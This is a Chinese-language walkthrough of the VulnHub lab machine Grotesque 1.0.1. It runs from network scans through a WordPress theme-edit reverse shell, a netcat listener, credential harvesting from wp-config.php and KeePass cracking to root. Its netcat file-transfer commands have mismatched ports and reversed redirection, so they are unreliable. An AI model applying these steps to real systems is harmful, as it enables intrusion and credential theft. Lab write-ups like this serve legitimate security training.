靶机描述
靶机地址:https://www.vulnhub.com/entry/grotesque-101,658/
Description
get flags
difficulty: medium
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email for troubleshooting or questions.
This works better with VirtualBox rather than VMware. ## Changelog 2021-03-10: v1.0.1 2021-03-06: v1.0
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.9
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ Grotesque: 1.0.1 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:12 (Unknown: locally administered)
192.168.9.1 08:00:27:d4:c6:ce PCS Systemtechnik GmbH (DUP: 2)
192.168.9.9 08:00:27:c0:c3:88 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.807 seconds (91.20 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ Grotesque: 1.0.1 nmap -A -sV -T4 -p- 192.168.9.9
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-02 00:18 CST
Nmap scan report for bogon (192.168.9.9)
Host is up (0.00084s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
66/tcp open http WEBrick httpd 1.4.2 (Ruby 2.5.5 (2019-03-15))
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: WEBrick/1.4.2 (Ruby/2.5.5/2019-03-15)
80/tcp open http Apache httpd 2.4.38
|_http-title: 404 Not Found
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:C0:C3:88 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: Host: 127.0.1.1
TRACEROUTE
HOP RTT ADDRESS
1 0.84 ms bogon (192.168.9.9)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.87 seconds
发现开放了66,80端口
2.2枚举漏洞
2.2.1 66 端口分析
访问:http://192.168.9.9:66

点击那个链接将文件下载到本地
解压该文件得到
⬢ Grotesque: 1.0.1 ls
vvmlist.github.io vvmlist.zip
⬢ Grotesque: 1.0.1 cd vvmlist.github.io
⬢ vvmlist.github.io ls -al
总用量 248
drwxr-xr-x 8 root root 4096 1月 18 2021 .
drwxr-xr-x 3 hirak0 kali 4096 5月 2 00:52 ..
drwxr-xr-x 2 root root 4096 1月 18 2021 assets
-rw-r--r-- 1 root root 1694 1月 16 2021 changelog.txt
-rw-r--r-- 1 root root 237 1月 16 2021 _config.yml
drwxr-xr-x 2 root root 4096 1月 16 2021 _data
-rw-r--r-- 1 root root 142 1月 16 2021 functions.md
-rw-r--r-- 1 root root 44 1月 16 2021 Gemfile
-rw-r--r-- 1 root root 1540 1月 16 2021 Gemfile.lock
-rw-r--r-- 1 root root 66 1月 16 2021 .gitattributes
-rw-r--r-- 1 root root 29 1月 16 2021 .gitignore
drwxr-xr-x 2 root root 4096 1月 16 2021 _includes
-rw-r--r-- 1 root root 113 1月 18 2021 index.md
drwxr-xr-x 2 root root 4096 1月 16 2021 _layouts
-rw-r--r-- 1 root root 35149 1月 16 2021 LICENSE
-rw-r--r-- 1 root root 35149 1月 16 2021 license.txt
-rw-r--r-- 1 root root 185 1月 16 2021 Makefile
drwxr-xr-x 2 root root 4096 1月 16 2021 scripts
-rw-r--r-- 1 root root 92180 1月 18 2021 sshpasswd.png
-rw-r--r-- 1 root root 104 1月 16 2021 .travis.yml
drwxr-xr-x 2 root root 12288 1月 18 2021 _vvmlist
-rw-r--r-- 1 root root 47 1月 16 2021 .yamllint
⬢ vvmlist.github.io
看这些文件应该是该站的备份文件
其中发现一张图片sshpasswd.png,文件名就很可疑,咱们打开看看

这个图就是,,,坑
这么多文件,大多数文件最后一次编辑是在 1 月 16 日,而其中一些文件最后一次编辑是 1 月 18 日。那么,为什么我不应该从最新的开始呢?
运行:cat assets/* | sort | uniq
啥也没有
cat index.md
啥也没有
在当前目录执行:cat _vvmlist/* | sort | uniq
⬢ vvmlist.github.io cat _vvmlist/* | sort | uniq
-
---
------
access:
acd:
active:
admirer:
ai:
alzheimer:
apocalyst:
aragog:
arce:
arctic:
asrep:
bank:
bart:
bashed:
bastard:
bastion:
beep:
bitlab:
blocky:
blood:
blue:
blunder:
bof:
book:
bounty:
"brainpan 1":
brute:
buff:
burp:
calamity:
camdum:
canape:
capa:
capdum:
carrier:
cascade:
celestial:
cewl:
chaos:
chatterbox:
"colddbox":
"covfefe 1":
craft:
cred:
credz:
cronj:
cronos:
curling:
curlna:
curls:
cve:
"cybox 1.1":
dab:
dcs:
dddd:
deser:
devel:
devoops:
diffis:
dirtra:
"djinn 1":
dns:
docker:
driftingblues3:
dropzone:
e:
enterprise:
"escalate_linux 1":
europa:
finger:
fluxcapacitor:
forest:
forwardslash:
for wordpress, it's on port 80/lyricsblog:
friendzone:
"fristileaks 1.3":
frolic:
ftp:
functions:
fuse:
giddy:
git:
"goldeneye 1":
grandpa:
granny:
group:
h:
"hacklab vulnix":
hackmyvm:
haircut:
hash:
hawk:
haystack:
"healthcare 1":
heist:
help:
"hemisphere lynx":
hidden:
htbvip:
inception:
"infosec prep oscp":
irked:
jarvis:
jeeves:
jerry:
joker:
kernel:
kernelb:
kernelz:
"kioptrix level 1":
"kioptrix level 1.1":
krbro:
lacasadepapel:
lame:
lazy:
ldap:
legacy:
lfi:
libhj:
lightweight:
"lin.security 1":
logpoi:
"lord of the root 1.0.1":
luke:
lxcd:
m:
"m87":
magic:
mail:
mango:
"masashi 1":
"metasploitable 2":
mimik:
mirai:
"moee 1":
monteverde:
mount:
"mr-robot 1":
na:
nest:
netmon:
networked:
nfs:
nibbles:
nineveh:
nosqli:
obscurity:
october:
"odin 1":
olympus:
omni:
"onsystem hannah":
openadmin:
openkeys:
optimum:
pathj:
pivot:
platfs:
poison:
popcorn:
portkn:
postman:
powsh:
proxy:
pwklabs:
"pwnlab init":
querier:
rbash:
rce:
rdp:
"relevant 1":
remote:
resolute:
revsh:
rfi:
rpc:
sam:
"sar 1":
sauna:
"school 1":
secnotes:
sense:
servmon:
setenv:
shocker:
"shuriken 1":
"sickos 1.1":
"sickos 1.2":
"skytower 1":
smb:
smtp:
sneaky:
sneakymailer:
sniper:
snmp:
solidstate:
source:
sql:
sqli:
ssh:
ssht:
ssl:
"stapler 1":
stego:
stratosphere:
sudo:
suid:
sunday:
"sunset decoy":
swagshop:
"symfonos 1":
"symfonos 2":
"symfonos 3.1":
"symfonos 4":
sys:
tabby:
tartarsauce:
teacher:
telnet:
tenten:
tftp:
"the planets mercury":
"tr0ll 1":
"tr0ll 2":
"tr0ll 3":
traceback:
traverxec:
twisted:
"uninvited 1":
unix:
valentine:
vulnhub:
"vulnos 2":
vulny:
waldo:
wall:
webdav:
"web developer 1":
win:
winrm:
wp:
writeup:
xml:
xss:
xxe:
ypuffy:
"zico2":
zipper:
⬢ vvmlist.github.io
这里边我看到了 for wordpress, it's on port 80/lyricsblog:
说明它是一个 Wordpress 页面,还直接给了个目录lyricsblog
2.2.2 80 端口分析
咱们访问: http://192.168.9.9/lyricsblog/
发现都是一些歌词

既然这是一个Worpress网站,那我们可以访问登录页面
访问:http://192.168.9.9/lyricsblog/wp-login.php

左上角发现: password should be uppercase
使用 wpscan 查找有关 Wordpress 的更多信息
wpscan --url http://192.168.9.9/lyricsblog/ -e at -e ap -e u

得到一个用户erdalkomurcu
回到网站去看看源代码

发现一个注释掉的目录
<!-- /lyricsblog/yesman.png -->
访问一下,发现跟上边的图片是同一个人

同时发现顶头有个 YES,I ENJOY HAKAN TASIYAN
网页上有一段标题为Hakan Taşıyan – Doktor

是不是有联系
将不带标题的段落文本复制到文本文件中并保存
Çaresiz derdimin sebebi belli
Dermanı yaramda arama doktor
Şifa bulmaz gönlüm senin elinden
Boşuna benimle uğraşma doktor
Aşk yarasıdır bu ilaç kapatmaz
Derdin teselli beni avutmaz
Dermanı yardadır sende bulunmaz
Boşuna benimle uğraşma doktor
Dokunma benim gönül yarama
Dokunma doktor
Bedenimde değil kalbimde derdim
Tek alışkanlığım bir zalim sevdim
Sen çekil yanımdan sevdiğim gelsin
Boşuna zamanı harcama doktor
尝试计算并检查 MD5 消息摘要
⬢ Grotesque: 1.0.1 md5sum text.txt
bc78c6ab38e114d6135409e44f7cdda2 text.txt
⬢ Grotesque: 1.0.1
将md5sum 转换为大写,因为在登录页面上有一条消息密码应该是大写
md5sum: BC78C6AB38E114D6135409E44F7CDDA2
尝试登录

成功登录
2.3漏洞利用
2.3.1 WordPress主题编辑反弹shell
下面就是最常用的套路了
appearance > edit theme> index.php>粘贴phpreverseshell.php>获取反向shell。

kali中监听:nc -lvp 6666
然后点击更新,访问:http://192.168.9.9/lyricsblog/
⬢ vvmlist.github.io nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.9.3] from bogon [192.168.9.9] 38816
Linux grotesque 4.19.0-13-amd64
12:22:48 up 1:10, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
成功弹出shell
2.4权限提升
2.4.1 信息收集
升级PTYshell:python -c 'import pty;pty.spawn("/bin/bash")';
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")';
www-data@grotesque:/$
去网站目录下找 wp-config.php
并查看其内容
www-data@grotesque:/$ ls
ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
www-data@grotesque:/$ cd /var
cd /var
www-data@grotesque:/var$ ls
ls
backups lib lock lost+found opt spool www
cache local log mail run tmp
www-data@grotesque:/var$ cd www
cd www
www-data@grotesque:/var/www$ ls
ls
html
www-data@grotesque:/var/www$ cd html
cd html
www-data@grotesque:/var/www/html$ ls
ls
lyricsblog
www-data@grotesque:/var/www/html$ cd lyricsblog
cd lyricsblog
www-data@grotesque:/var/www/html/lyricsblog$ ls
ls
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php yesman.png
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
wp-blog-header.php wp-includes wp-signup.php
www-data@grotesque:/var/www/html/lyricsblog$ cat wp-config.php
cat wp-config.php
<?php
define( 'DB_NAME', 'wordpress_db' );
define( 'DB_USER', 'raphael' );
define( 'DB_PASSWORD', '_double_trouble_' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
define( 'WP_HOME', 'http://' . $_SERVER['HTTP_HOST'] . '/lyricsblog' );
define( 'WP_SITEURL', 'http://' . $_SERVER['HTTP_HOST'] . '/lyricsblog' );
define( 'AUTH_KEY', 'q;I)3.~f|.,56rB8mfcnc@m{v3,#K,BF?1fs`kt_eps,JBW5^iXX|X!@<,4Rl|e7' );
define( 'SECURE_AUTH_KEY', 'R#A1_:([8 .a%NN>|R E{jra$iFNs+EE,01MF<,xktB{>#EU>{I4[o7:OqH0t/hZ' );
define( 'LOGGED_IN_KEY', 'tOT;gZywa7DxmVltG<>S471#Ao!89LV2U7o;QpWQd{$C^naZIW~}fS7/N7D/nvry' );
define( 'NONCE_KEY', 'BO,4V2Q.|7Ub:7:Eqe+hg*vrlfiiwrkh9`[M>XaZ|S~=oV0AZE4b:@fk;m> ik1#' );
define( 'AUTH_SALT', '[thF,y.H4W,T]2jR&@XefFn?g3ke@PH{cR52)SD^&Yw&7@Zv;[9Tq}%kC(.i<)wa' );
define( 'SECURE_AUTH_SALT', '?9,|+$1fP|;@2G+sUM|$f(pzb)}TeNhZ<mJ)*Y-AgcowEZg&V)Z /I3?/kI_f9IJ' );
define( 'LOGGED_IN_SALT', '9pq[%!:+zhj2qm]MS:_7bvJ@g9qtW/G Ws-^7= Anop? m^h9]ofxz=R2th`ylb&' );
define( 'NONCE_SALT', 'al:JTfa3KbkapPUDm3k-PXR03aP8*c)-zwn?$d#nE#bj*NqsHs@&Ko2$A>}Csoo7' );
$table_prefix = 'wp_';
define( 'WP_DEBUG', false );
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
require_once ABSPATH . 'wp-settings.php';
www-data@grotesque:/var/www/html/lyricsblog$
得到用户密码
USER “raphael”
PASSWORD “_double_trouble_”
2.4.2 提权至raphael用户
用该凭证进行提权
www-data@grotesque:/var/www/html/lyricsblog$ su raphael
su raphael
Password: _double_trouble_
raphael@grotesque:/var/www/html/lyricsblog$
去用户目录下查看是否有东西
raphael@grotesque:/$ cd /home
cd /home
raphael@grotesque:/home$ ls
ls
raphael
raphael@grotesque:/home$ cd raphael
cd raphael
raphael@grotesque:~$ ls -al
ls -al
total 24
drwxr-xr-x 4 raphael raphael 4096 May 1 11:12 .
drwxr-xr-x 3 root root 4096 Jan 18 2021 ..
-rwx------ 1 raphael raphael 2174 Jan 18 2021 .chadroot.kdbx
drwx------ 3 raphael raphael 4096 May 1 11:12 .gnupg
-r-x------ 1 raphael raphael 32 Jan 18 2021 user.txt
drwxr-xr-x 10 raphael raphael 4096 Jan 18 2021 vvmlist.github.io
raphael@grotesque:~$ cat user.txt
cat user.txt
F6ACB21652E095630BB1BEBD1E587FE7
raphael@grotesque:~$
成功拿到flag1,同时发现chadroot.kdbx
Keepass 文件扩展名为kdbx
KeePass 是一款免费的开源密码管理器,可帮助您以安全的方式管理您的密码。您可以将所有密码存储在一个数据库中,该数据库由主密钥锁定。因此,您只需记住一个主密钥即可解锁整个数据库。数据库文件使用目前已知的最佳和最安全的加密算法(AES-256、ChaCha20 和 Twofish)进行加密。有关更多信息,请参阅功能页面。
使用Netcat将文件发送到Kali 机器
在 Kali 机器上运行:nc -lvp 7777 < .chadroot.kdbx
在靶机上运行以下命令:nc 192.168.9.3 1234 > .chadroot.kdbx
使用keepass2john破解.chadroot.kdbx”密码
使其可以使用john破解
在你的 Kali 机器上运行以下代码:keepass2john .chadroot.kdbx > chadjohn
用john破解文件:john --wordlist=/usr/share/wordlists/rockyou.txt chadjohn
爆破出密码为chatter
在浏览器中打开: https://app.keeweb.info/

在此文件中保存了 4 个密码。所有这些都适用于“root”用户。如果您单击每个密码的“密码”字段,您将看到纯文本密码:.:.subjective.:.

2.4.1 提权root
回到反向shell中
root@grotesque:/
cd /root
root@grotesque:~
ls
logdel2 root.txt vvmlist.sh
root@grotesque:~
cat root.txt
AF7DD472654CBBCF87D3D7F509CB9862
root@grotesque:~
成功拿到root权限,并在root目录下拿到flag2
总结
本靶机比较有意思,主要还是信息收集
- 信息收集
- cat、sort、uniq的使用
- wpscan 的使用
- md5sum的使用
- WordPress常用反弹shell姿势
- Keepass文件的解密
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)